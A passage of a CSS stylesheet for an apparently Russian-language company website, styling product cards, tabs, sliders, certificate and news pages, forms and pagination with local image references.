}

.forma-popap form p a:hover {
	text-decoration: none;
}

.footer-img2 {
	position: absolute;
	left: 0;
	right: -1450px;
	margin: auto;
	top: 105px;
}

.footer-img1 {
	position: absolute;
	left: -1450px;
	right: 0;
	margin: auto;
	bottom: 25px;
}

.cd-top {
	position: fixed;
	height: 50px;
	width: 40px;
	right: 15px;
	bottom: 15px;
	z-index: 10;
	overflow: hidden;
	opacity: 0;
	line-height: 1;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
	background: #1F1F1F url(../images/up.png) center 15px no-repeat;
	border-radius: 8px;
}

.cd-top:hover {}

.cd-top.cd-is-visible {
	visibility: visible;
	opacity: 1;
}

.cd-top.cd-fade-out {
	opacity: .5;
}

.no-touch .cd-top:hover {
	opacity: 1;
}

.tel-mob {
	display: none;
}

.mobile-menu {
	display: none;
}

.res-container {
	display: none;
}


.dop-menu {
	display: none;
}

#name-page {
	position: relative;
	height: 300px;
	text-align: center;
	padding-top: 175px;
}

.product {
	background: url(../images/product.png) center no-repeat;
	background-size: cover;
}

.zag-page {
	color: #1F1F1F;
	font-size: 32px;
	line-height: 47px;
	font-family: 'PTSans-Bold';
	background: #FFFFFF;
	opacity: 0.8;
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
	border-radius: 8px;
	width: 800px;
	height: 100px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	margin: 0 auto;
}

.breadcrumbs {
	padding-top: 15px;
	padding-bottom: 5px;
}

.breadcrumbs a {
	color: #1F1F1F;
	font-size: 12px;
	line-height: 14px;
	text-decoration: none;
	font-family: 'Roboto-Regular';
}

.breadcrumbs span {
	font-size: 12px;
	line-height: 14px;
	text-decoration: none;
	font-family: 'Roboto-Regular';
	color: #FC563F;
}

.breadcrumbs a:hover {
	text-decoration: underline;
}

.product-top-container p {
	color: #1F1F1F;
	font-size: 16px;
	line-height: 30px;
}

#product {
	padding: 30px 0;
}

.product-container {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}

.product-box a {
	display: block;
	width: 100%;
	height: 100%;
	position: relative;
	text-decoration: none;
}

.product-box:nth-child(3n) {
	margin-right: 0;
}

.product-box {
	background: #FFFFFF;
	box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.1);
	border-radius: 8px;
	width: 370px;
	height: 200px;
	margin-right: 30px;
	margin-bottom: 30px;
}

.product-box a>p {
	color: #1F1F1F;
	font-size: 16px;
	line-height: 30px;
	font-family: 'PTSans-Bold';
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	height: 200px;
	width: 200px;
	margin-left: 20px;
	position: relative;
	z-index: 9;
}

.product-box a>img {
	position: absolute;
	right: 10px;
	top: 0;
	bottom: 0;
	margin: auto;
}

.product-min {
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	border-radius: 8px;
	background: #F6F6F6;
	z-index: 9;
	opacity: 0;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.product-min .catalog-btn {
	bottom: 10px;
}

.product-min p {
	color: #1F1F1F;
	font-size: 14px;
	line-height: 30px;
	padding: 0 20px;
	padding-top: 15px;
}

.product-min .catalog-btn:hover {
	background: #FC563F;
	color: #fff;
	border: 1px solid transparent;
}

.product-box:hover .product-min {
	opacity: 1;
}

.menu-top>ul>li:hover>a,
.menu-top>ul>li.item-selected>a {
	border-bottom: 2px solid #FC563F;
}

.tovar-container {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}

.tovar-slider {
	background: #FFFFFF;
	border-radius: 8px;
	width: 670px;
	height: 432px;
	padding: 20px;
	position: relative;
}

.tovar-img img {
	width: auto !important;
}

.tovar-img {
	border-bottom: 1px solid #E0E0E0;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	width: 100%;
	height: 335px;
}

.tovar-img a {
	display: block;
	height: 100%;
}



.tovar-img img {
	width: auto !important;
	max-width: 100%;
	max-height: 100%;
}

#tovar {
	background: #f6f6f6;
	padding-top: 40px;
	padding-bottom: 35px;
}

.tovar-slider .slider-counter {
	left: 575px;
	bottom: 18px;
}

.tovar-slider .owl-prev {
	background: #F6F6F6 url(../images/chevron-left.png) center no-repeat;
	left: 0;
	bottom: -80px;
	right: initial;
	margin: 0;
}

.tovar-slider .owl-next {
	background: #F6F6F6 url(../images/chevron-right.png) center no-repeat;
	left: 50px;
	bottom: -80px;
	right: initial;
	margin: 0;
}

.owl-prev:hover {
	background: #FC563F url(../images/chevron-left4.png) center no-repeat !important;
}

.owl-next:hover {
	background: #FC563F url(../images/chevron-right4.png) center no-repeat !important;
}

.tovar-text {
	margin-left: auto;
	background: #FC563F;
	border-radius: 8px;
	width: 470px;
	height: 432px;
	color: #fff;
	padding: 0 20px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.tovar-text ul li {
	font-size: 20px;
	line-height: 30px;
	position: relative;
	text-indent: 15px;
}

.tovar-text ul li:before {
	position: absolute;
	content: '';
	width: 5px;
	height: 5px;
	background: #fff;
	border-radius: 50%;
	left: 0;
	top: 14px;
}

.tovar-middle {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	padding-top: 20px;
	padding-bottom: 25px;
}

.tovar-middle .breadcrumbs {
	color: #1F1F1F;
	font-size: 12px;
	line-height: 14px;
	font-family: 'Roboto-Regular';
	width: 100%;
	padding: 0;
}

.tovar-bottom img {
	display: block;
	mix-blend-mode: multiply;
}

.tab-content {
	display: none;
}

.tab-content:first-child {
	display: block;
}

.tabs-menu {
	background: #FFFFFF;
	box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
	border-radius: 8px 8px 0px 0px;
	width: 100%;
	height: 50px;
	display: flex;
	/*flex-wrap: wrap;*/
	align-items: center;
}

.tabs-menu li {
	width: 100%;
	text-align: center;
}

.tabs-menu li a {
	color: #888888;
	font-size: 16px;
	font-family: 'PTSans-Bold';
	text-decoration: none;
	display: block;
	width: 100%;
	height: 50px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
}

.tabs-menu li:first-child.current a {
	background: #FC563F;
	color: #fff;
	border-radius: 8px 0px 0px 0px;
}

.tabs-menu li:last-child.current a {
	background: #FC563F;
	color: #fff;
	border-radius: 0px 8px 0px 0px;
}

#tabs {
	padding-top: 55px;
}

.zag {
	color: #1F1F1F;
	font-size: 24px;
	line-height: 31px;
	font-family: 'PTSans-Bold';
	text-align: center;
	margin-bottom: 25px;
}

.tab {
	background: #F6F6F6;
	border-radius: 0px 0px 8px 8px;
	padding: 15px;
}

.tab-content p {
	color: #1F1F1F;
	font-size: 16px;
	line-height: 30px;
	margin-bottom: 15px;
}

.tab-content ul li {
	color: #1F1F1F;
	font-size: 16px;
	line-height: 30px;
	position: relative;
	padding-left: 15px;
}

.tab-content ul {
	margin-bottom: 15px;
}

.tab-content ul li:before {
	position: absolute;
	content: '';
	width: 5px;
	height: 5px;
	background: #fc563f;
	border-radius: 50%;
	left: 0;
	top: 14px;
}

.tab-row {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}

.tab-con {
	width: 570px;
	padding-right: 10px;
}

.tab-box {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	width: 100%;
	margin-bottom: 15px;
}

.tab-box>span {
	display: block;
	font-family: 'PTSans-Bold';
	color: #1F1F1F;
	font-size: 16px;
	line-height: 24px;
	width: 220px;
}

.tab-box>p {
	width: 340px;
	margin-bottom: 0;
	line-height: 24px;
}

.tab-box>p a {
	color: #1F1F1F;
	position: relative;
	padding-right: 30px;
	display: block;
	margin-bottom: 3px;
}

.tab-box>p a:before {
	position: absolute;
	content: '';
	width: 16px;
	height: 21px;
	background: url(../images/doc.png) no-repeat;
	left: 105px;
	top: 2px;
}

.tab-box>p a:hover {
	text-decoration: none;
}

.obzor-container table {
	border-collapse: collapse;
	border: 1px solid transparent;
	background: #F6F6F6;
	border-radius: 8px;
	width: 100%;
}

#obzor {
	padding-top: 55px;
	padding-bottom: 40px;
}

.obzor-container table th {
	font-weight: normal;
	text-align: left;
	font-size: 16px;
	font-family: 'PTSans-Bold';
	color: #fff;
	background: #1F1F1F;
	height: 50px;
}

.obzor-container table th:first-child {
	border-top-left-radius: 8px;
	padding-left: 40px;
}

.obzor-container table th:last-child {
	border-top-right-radius: 8px;
	padding-right: 40px;
}

.obzor-container table td {
	color: #1F1F1F;
	font-size: 16px;
	height: 50px;
	border-bottom: 1px solid #E0E0E0;
}

.obzor-container table td:first-child {
	padding-left: 25px;
	font-family: 'PTSans-Bold';
}

.doc1 {
	display: block;
	width: 16px;
	height: 20px;
	text-decoration: none;
	background: url(../images/doc.png) center no-repeat;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.doc1:hover {
	background: url(../images/doch.png) center no-repeat;
}

.doc2 {
	display: block;
	width: 16px;
	height: 20px;
	text-decoration: none;
	background: url(../images/doc2.png) center no-repeat;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.doc2:hover {
	background: url(../images/doc2h.png) center no-repeat;
}

.obzor-container table td:nth-child(1),
.obzor-container table td:nth-child(2),
.obzor-container table td:nth-child(3) {
	min-width: 120px;
}

.obzor-container table td:nth-child(4) {
	width: 195px;
}

.obzor-container table tr:last-child td {
	border-bottom: 1px solid transparent;
}

#callbox .container {
	background: #F6F6F6;
	border-radius: 8px;
	height: 260px;
	padding: 0 100px;
}

.callbox-container {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}

.callbox-text {
	width: 490px;
}

.callbox-text .zag {
	display: block;
	text-align: left;
	margin-bottom: 20px;
}

.callbox-text p {
	color: #1F1F1F;
	font-size: 16px;
	line-height: 30px;
}

.callbox-text {
	width: 490px;
	padding-top: 40px;
}

.callbox-text p a {
	color: #1F1F1F;
}

.callbox-text p a:hover {
	text-decoration: none;
}

.callbox-img:before {
	position: absolute;
	content: '';
	width: 100%;
	height: 23px;
	background: linear-gradient(180deg, #F6F6F6 0%, rgba(246, 246, 246, 0) 100%);
	transform: rotate(-180deg);
	left: 0;
	bottom: 29px;
}

.callbox-img img {
	display: block;
}

.callbox-img {
	margin-left: auto;
	position: relative;
	height: 277px;
	top: -61px;
}

.callbox-bottom {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	margin-top: -90px;
	border-top: 1px solid #E3E3E3;
	height: 70px;
}

.callbox-bottom a {
	display: block;
	color: #FC563F;
	text-decoration: none;
	font-size: 16px;
	position: relative;
	padding-left: 30px;
}

.download-btn {
	margin-left: auto;
}

.uznat-btn:before {
	position: absolute;
	content: '';
	width: 20px;
	height: 20px;
	background: url(../images/uznat.png) no-repeat;
	left: 0;
	top: 0;
}

.download-btn:before {
	position: absolute;
	content: '';
	width: 20px;
	height: 20px;
	background: url(../images/download.png) no-repeat;
	left: 0;
	top: 0;
}

#callbox {
	padding-top: 55px;
}

.product-box img {
	width: auto !important;
}

.container-carusel .product-box {
	margin: 15px auto;
	box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.1);
}

.container-carusel {
	max-width: 1200px;
}

.container-carusel .owl-prev {
	right: initial;
	left: -45px;
	top: 50%;
	bottom: initial;
	background: #F6F6F6 url(../images/chevron-left.png) center no-repeat;
}

.container-carusel .owl-next {
	left: initial;
	right: -45px;
	top: 50%;
	bottom: initial;
	background: #F6F6F6 url(../images/chevron-right.png) center no-repeat;
}

#takje {
	padding-top: 55px;
	padding-bottom: 45px;
}

.about {
	background: #F6F6F6;
}

#aboutall .catalog-box {
	border: 2px dashed #E0E0E0;
	height: 300px;
	margin-bottom: 30px;
}

.aboutall-container {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}

#aboutall {
	padding-top: 75px;
	padding-bottom: 45px;
}

.aboutall-container>.btn {
	border: 1px solid #FC563F;
	background: transparent;
	color: #FC563F;
	width: 370px;
	height: 50px;
}

.aboutall-container>.btn:hover {
	background: #FC563F;
	color: #fff;
}

.aboutall-container>.btn:nth-child(2) {
	margin: 0 30px;
}

.aboutbg {
	background: url(../images/about_bg.png) center no-repeat;
	background-size: cover;
}

.proektubg {
	background: url(../images/proektu_bg.jpg) center no-repeat;
	background-size: cover;
}

#proektu {
	background: #F6F6F6;
	padding-top: 15px;
	padding-bottom: 60px;
}

.proektu-container p {
	color: #888888;
	font-size: 16px;
	line-height: 30px;
	text-align: justify;
}

.proektu-box {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	margin-top: 15px;
}

.proektu-box .btn {
	width: 270px;
	height: 50px;
}

.proektu-btn {
	/*   margin-left: auto;*/
	color: #FC563F;
	font-size: 18px;
	font-family: 'Roboto-Regular';
	cursor: pointer;
}

.proektu-btn:hover {
	text-decoration: none;
}

#proekt {
	padding-top: 60px;
}

.proekt-container {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}

.proekt-box:nth-child(3n) {
	margin-right: 0;
}

.proekt-box {
	width: 370px;
	margin-right: 30px;
	position: relative;
	margin-bottom: 30px;
	background: #fff;
	border-radius: 8px;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.proekt-box a {
	display: block;
	width: 100%;
	position: relative;
	text-decoration: none;
}

.proekt-img img {
	border-radius: 8px;
	height: 300px;
	margin: auto;
	display: block;
}

.proekt-min {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 300px;
	border-radius: 8px;
	background: rgba(31, 31, 31, 0.8);
	padding: 20px;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
	opacity: 0;
	background: #F6F6F6;
}

.proekt-min p {
	font-size: 16px;
	line-height: 30px;
	color: #fff;
}

.proekt-box:hover .proekt-min p {
	color: #000;
}


.proekt-min span {
	cursor: pointer;
	position: absolute;
	left: 20px;
	bottom: 20px;
	border-radius: 8px;
	text-decoration: none;
	font-size: 18px;
	font-family: 'Roboto-Regular';
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
	overflow: hidden;
	width: 200px;
	height: 50px;
	background: transparent;
	border: 1px solid #888;
	color: #888;
	font-size: 16px;
}

.proekt-min span small {
	font-size: 16px;
	position: relative;
}




.proekt-min span:hover {
	background: #FC563F;
	color: #fff;
	border: 1px solid transparent;
}

.proekt-min span:before {
	content: '';
	display: block;
	position: absolute;
	height: 65%;
	width: 100%;
	top: inherit;
	top: 0;
	left: -75%;
	background: #FC7361;
	transform: rotate(-75deg);
	z-index: 0;
}

.proekt-min span:hover:before {
	-webkit-animation: mymove 3s infinite;
	animation: mymove 3s infinite;
}




.proekt-box a>p {
	color: #1F1F1F;
	text-align: center;
	font-size: 16px;
	line-height: 19px;
	font-family: 'PTSans-Bold';
	height: 95px;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	justify-content: center;
	padding-top: 15px;
}

.proekt-box:hover {
	box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
}

.proekt-box:hover .proekt-min {
	opacity: 1;
}

.proektbg {
	background: url(../images/proektu_bg.jpg) center no-repeat;
	background-size: cover;
}

#projekt {
	padding-top: 15px;
	padding-bottom: 55px;
	background: #F6F6F6;
}

.projekt-container {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.projekt-text {
	width: 570px;
}

.projekt-text p span {
	font-family: 'PTSans-Bold';
}

.projekt-text p {
	color: #1F1F1F;
	font-size: 16px;
	line-height: 30px;
}

.projekt-map {
	width: 570px;
	margin-left: auto;
	border-radius: 8px;
	overflow: hidden;
	box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.1);
}

.projekt-text>span {
	color: #1F1F1F;
	display: block;
	font-family: 'PTSans-Bold';
	font-size: 24px;
	line-height: 31px;
	margin-bottom: 20px;
}

.sostav-img {
	width: 570px;
	margin: 15px auto;
	box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.1);
	border-radius: 8px;
}

#sostav .zag {
	text-align: left;
	padding-left: 15px;
}

#sostav .container>span {
	display: block;
	color: #1F1F1F;
	font-size: 16px;
	line-height: 30px;
	margin-bottom: 5px;
	padding-left: 15px;
}

#sostav {
	padding-top: 55px;
}

#callbox.callbox .container {
	height: 187px;
}

.sostav-img img {
	border-radius: 8px;
}

.pagebox-container {
	background: #F6F6F6;
	opacity: 0.8;
	border-radius: 8px;
	height: 100px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	padding: 0 20px;
}

#pagebox {
	padding: 60px 0;
}

.pagebox-container p {
	text-align: center;
	color: #1F1F1F;
	font-size: 36px;
	line-height: 47px;
	font-family: 'PTSans-Bold';
	margin-left: auto;
	margin-right: auto;
	max-width: 60%;
}

.page-btn {
	position: relative;
	width: 200px;
	text-decoration: none;
	color: #888888;
	font-size: 16px;
	line-height: 30px;
}

.page-prev {
	padding-left: 50px;
}

.page-next {
	text-align: right;
	padding-right: 50px;
}

.page-prev:before {
	position: absolute;
	content: '';
	width: 40px;
	height: 40px;
	background: #fff url(../images/chevron-left.png) center no-repeat;
	background-repeat: no-repeat;
	position: absolute;
	left: 0px;
	bottom: 15px;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
	border-radius: 4px;
	top: 0;
	bottom: 0;
	margin: auto;
	box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
}

.page-next:before {
	position: absolute;
	content: '';
	width: 40px;
	height: 40px;
	background: #fff url(../images/chevron-right.png) center no-repeat;
	background-repeat: no-repeat;
	position: absolute;
	right: 0px;
	bottom: 15px;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
	border-radius: 4px;
	top: 0;
	bottom: 0;
	margin: auto;
	box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
}

.page-prev:hover:before {
	background: #FC563F url(../images/chevron-left4.png) center no-repeat;
}

.page-next:hover:before {
	background: #FC563F url(../images/chevron-right4.png) center no-repeat;
}

.aboutall-container .catalog-box img {
	top: 0;
}

footer .container {
	position: relative;
}

.scrollbar:before {
	display: none;
}

.categ-box a {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	text-decoration: none;
}

.menu-box p a {
	color: #1F1F1F;
	text-decoration: none;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.menu-box p a:hover {
	color: #FC563F;
}

.menu-box ul li:hover a {
	text-decoration: underline;
}

#sostav-car .owl-dots {
	display: block;
}

.owl-dot {
	width: 15px;
	height: 15px;
	border-radius: 50%;
	border: 0;
	background: #f6f6f6;
	margin: 0 3px;
	display: inline-block;
	vertical-align: middle;
	cursor: pointer;
}

.owl-dot.active {
	background: #fc563f;
}

.owl-dots {
	text-align: center;
	padding-top: 15px;
}

.disabled {
	display: none !important;
}

.search-popap {
	width: 100%;
}

.search-popap form {
	position: relative;
}

.search-popap input[type="search"] {
	height: 35px;
	width: 100%;
	padding-left: 0px;
	color: #888888;
	border: 0;
	border-radius: 0;
	font-size: 18px;
	font-family: 'PTSans-Regular';
	background: transparent;
	border-bottom: 1px solid #888888;
	padding-right: 30px;
}

.search-popap input[type="search"]::-webkit-input-placeholder {
	color: #888888;
}

.search-popap input[type="search"]::-moz-placeholder {
	color: #888888;
}

.search-popap input[type="search"]:-moz-placeholder {
	color: #888888;
}

.search-popap input[type="search"]:-ms-input-placeholder {
	color: #888888;
}

.search-popap input[type="submit"] {
	text-decoration: none;
	text-align: center;
	border: 0;
	height: 35px;
	width: 35px;
	background: url(../images/search.png) center no-repeat;
	color: transparent;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
}

.search-popap input[type="submit"]:hover {
	cursor: pointer;
}

textarea {
	width: 100%;
	border: 0;
	height: 190px;
	font-size: 16px;
	font-weight: normal;
	box-sizing: border-box;
	padding-left: 15px;
	background: #FFFFFF;
	box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
	border-radius: 4px;
	color: #8D9595;
	font-family: 'PTSans-Regular';
	resize: none;
	padding-top: 15px;
	margin-bottom: 15px;
}

.reveal-modal.reveal-big {
	width: 950px;
}

.forma-cont {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}

.forma-left {
	width: 595px;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-end;
}

.forma-right {
	width: 300px;
	margin-left: auto;
	padding-top: 23px;
}

.forma-left input[type="text"]:nth-child(3n) {
	margin-right: 0;
}

.forma-left input[type="text"] {
	width: 191px;
	margin-right: 10px;
	margin-bottom: 20px;
}

.nice-select {
	-webkit-tap-highlight-color: transparent;
	background-color: #fff;
	border-radius: 4px;
	box-sizing: border-box;
	clear: both;
	cursor: pointer;
	outline: none;
	padding-right: 30px;
	position: relative;
	text-align: left !important;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
	height: 50px;
	line-height: 50px;
	width: 100%;
	padding-left: 20px;
	font-style: normal;
	opacity: 1;
	display: block;
	color: #8D9595;
	font-family: 'PTSans-Regular';
	font-size: 16px;
}

.nice-select:hover {}

.nice-select:active,
.nice-select.open,
.nice-select:focus {}

.nice-select:after {
	content: '';
	position: absolute;
	background: url(../images/chevron-right3.png) no-repeat;
	width: 21px;
	height: 22px;
	right: 10px;
	top: 16px;
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}

.nice-select.open:after {}

.nice-select.open .list {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: scale(1) translateY(0);
	-ms-transform: scale(1) translateY(0);
	transform: scale(1) translateY(0);
}

.nice-select.disabled {
	border-color: #ededed;
	color: #999;
	pointer-events: none;
}

.nice-select.disabled:after {
	border-color: #cccccc;
}

.nice-select.wide {
	width: 100%;
}

.nice-select.wide .list {
	left: 0 !important;
	right: 0 !important;
}

.nice-select.right {
	float: right;
}

.nice-select.right .list {
	left: auto;
	right: 0;
}

.nice-select.small {
	font-size: 12px;
	height: 36px;
	line-height: 34px;
}

.nice-select.small:after {
	height: 4px;
	width: 4px;
}

.nice-select.small .option {
	line-height: 34px;
	min-height: 34px;
}

.nice-select .list {
	background-color: #fff;
	border-radius: 5px;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
	box-sizing: border-box;
	margin-top: 0;
	opacity: 0;
	overflow: hidden;
	padding: 0;
	pointer-events: none;
	position: absolute;
	top: 100%;
	left: 0;
	-webkit-transform-origin: 50% 0;
	-ms-transform-origin: 50% 0;
	transform-origin: 50% 0;
	-webkit-transform: scale(0.75) translateY(-21px);
	-ms-transform: scale(0.75) translateY(-21px);
	transform: scale(0.75) translateY(-21px);
	-webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
	transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
	z-index: 9;
	width: 100%;
}

.nice-select .list:hover .option:not(:hover) {
	background-color: transparent !important;
}

.nice-select .option {
	cursor: pointer;
	list-style: none;
	outline: none;
	padding-left: 20px;
	padding-right: 0;
	text-align: left;
	-webkit-transition: all 0.2s;
	transition: all 0.2s;
	line-height: 40px;
}

.nice-select .option:before {
	display: none;
}

.nice-select .option:hover,
.nice-select .option.focus,
.nice-select .option.selected.focus {
	background-color: #f6f6f6;
}

.nice-select .option.selected {
	color: #fc563f;
}

.nice-select .option.disabled {
	background-color: transparent;
	color: #999;
	cursor: default;
}

.no-csspointerevents .nice-select .list {
	display: none;
}

.no-csspointerevents .nice-select.open .list {
	display: block;
}

.forma-select {
	width: 191px;
	margin-right: 10px;
	margin-bottom: 20px;
}

.forma-select label {
	color: #fff;
	text-align: left;
	display: block;
	margin-bottom: 5px;
}

.checkbox {
	vertical-align: top;
}

.checkbox+label {
	cursor: pointer;
}

.checkbox:not(checked) {
	position: absolute;
	opacity: 0;
}

.checkbox:not(checked)+label {
	position: relative;
	padding: 0 0 0 25px;
	font-size: 16px;
	color: #fff;
	clear: both;
	display: inline-block;
	line-height: 22px;
	font-family: 'PTSans-Regular';
}

.checkbox:not(checked)+label:before {
	content: '';
	position: absolute;
	top: 5px;
	left: 0;
	width: 13px;
	height: 13px;
	border: 1px solid #fff;
}

.checkbox:checked+label:after {
	background: url(../images/check-symbol.png) center no-repeat;
	width: 17px;
	height: 17px;
	position: absolute;
	content: '';
	left: 0;
	top: 0;
}

.forma-checks {
	margin-bottom: 20px;
}

.forma-popap form .forma-checks p {
	color: #fff;
	font-size: 20px;
	font-family: 'PTSans-Bold';
	margin-bottom: 10px;
}

.newspage-container .contacts-form p {
	color: #fff;
	font-size: 20px;
	margin-bottom: 10px;
}

.newspage-container .contacts-form button[type="submit"] {
	margin-bottom: 10px;

}


.newspage-container .contacts-form button[type="submit"]+p {
	font-size: 14px;

}


.forma-check {
	text-align: left;
}

.reveal-big .forma-popap button[type="submit"] {
	width: 280px;
	margin: 0 auto;
}

.category-box:first-child {
	width: 770px;
}

.category-box:last-child {
	width: 370px;
}

.forma-popap>span {
	display: block;
	color: #fff;
	font-size: 32px;
	font-family: 'PTSans-Bold';
}

#product-glav .product-box:nth-child(2n) {
	margin-right: 0;
}

#product-glav .product-box {
	width: 570px;
}

#product-glav .product-box img {
	max-width: 350px;
	max-height: 185px;
}

.sertifikatbg {
	background: url(../images/sertifikatbg.jpg) center no-repeat;
	background-size: cover;
}

.sert-container p {
	color: #1F1F1F;
	font-size: 16px;
	line-height: 30px;
}

#sert {
	padding-top: 15px;
	padding-bottom: 45px;
	background: #F6F6F6;
}

#sertifikat {
	padding-bottom: 45px;
	padding-top: 30px;
}

.sertifikat-row {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	border-bottom: 1px solid #f6f6f6;
	padding-bottom: 25px;
	padding-top: 45px;
}

.sertifikat-box {
	width: 33.3%;
	text-align: center;
	margin-bottom: 35px;
}

.sertifikat-box a {
	text-decoration: none;
}

.sertifikat-box p {
	margin-top: 15px;
	color: #1F1F1F;
	font-size: 16px;
	line-height: 31px;
	font-family: 'PTSans-Bold';
	padding: 0 25px;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.sertifikat-box:hover p {
	color: #fc563f;
}

.sertifikat-row:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}

.newbg {
	background: url(../images/news.jpg) center no-repeat;
	border-bottom: 1px solid #f6f6f6;
}

#news {
	padding-top: 60px;
	padding-bottom: 45px;
}

.news-img {
	width: 300px;
}

.news-img img {
	display: block;
	width: 100%;
	border-radius: 8px;
}

.news-text {
	width: 835px;
	margin-left: auto;
}

.news-text>span:not(.data-about) {
	display: block;
	color: #1F1F1F;
	font-size: 24px;
	font-family: 'PTSans-Bold';
	margin-bottom: 15px;
}

.news-text p {
	color: #1F1F1F;
	font-size: 18px;
	line-height: 30px;
	margin-bottom: 25px;
}

.read-news {
	width: 205px;
	height: 50px;
}

.news-box {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	margin-bottom: 45px;
}

.newspage-img {
	margin-bottom: 25px;
}

.newspage-img img {
	width: 100%;
}

.page-name {
	display: block;
	color: #1F1F1F;
	font-size: 28px;
	font-family: 'PTSans-Bold';
	text-align: center;
	margin-bottom: 25px;
}

.newspage-container p {
	color: #1F1F1F;
	font-size: 18px;
	line-height: 26px;
	margin-bottom: 15px;
}

.newspage-container ul li {
	color: #1F1F1F;
	font-size: 16px;
	line-height: 26px;
	position: relative;
	padding-left: 15px;
}

.newspage-container ul li:before {
	position: absolute;
	content: '';
	width: 5px;
	height: 5px;
	background: #fc563f;
	border-radius: 50%;
	left: 0;
	top: 11px;
}

#newspage {
	padding-top: 15px;
	padding-bottom: 60px;
}

.ploschadkabg {
	background: url(../images/ploschadkabg.jpg) center no-repeat;
	background-size: cover;
}

.ploschadka-container {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}

#ploschadka {
	padding-top: 35px;
	padding-bottom: 45px;
}

.ploschadka-box a {
	display: block;
	position: relative;
	width: 100%;
	height: 100%;
	text-decoration: none;
}

.ploschadka-box:nth-child(3n) {
	margin-right: 0;
}

.ploschadka-box {
	width: 380px;
	margin-right: 15px;
	margin-bottom: 45px;
}

.ploschadka-img {
	height: 250px;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
	border-radius: 8px;
}

.ploschadka-img img {
	width: 100%;
	height: 100%;
	display: block;
	border-radius: 8px;
}

.ploschadka-box a>p {
	color: #1F1F1F;
	font-size: 22px;
	font-family: 'PTSans-Bold';
	text-align: center;
	margin-top: 15px;
}

.ploschadka-box:hover .product-min {
	opacity: 1;
}

.ploschadka-box .product-min {
	height: 250px;
}

.ploschadka-bottom ul li {
	color: #1F1F1F;
	font-size: 16px;
	line-height: 26px;
	position: relative;
	padding-left: 15px;
}

.ploschadka-bottom ul li:before {
	position: absolute;
	content: '';
	width: 5px;
	height: 5px;
	background: #fc563f;
	border-radius: 50%;
	left: 0;
	top: 11px;
}

.ploschadka-bottom {
	padding-bottom: 45px;
}

.listbg {
	background: url(../images/list_bg.jpg) center no-repeat;
	background-size: cover;
}

.ploschadka-container .kak-last {
	width: 380px;
	height: 250px;
}

.ploschadka-container .kak-last p {
	font-size: 24px;
	padding-right: 75px;
}

.ploschadka-box:hover .ploschadka-img {
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
}

.prembg {
	background: url(../images/prem_bg.jpg) center no-repeat;
	background-size: cover;
}

#prem {
	padding-top: 45px;
	padding-bottom: 60px;
}

.prem-container {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
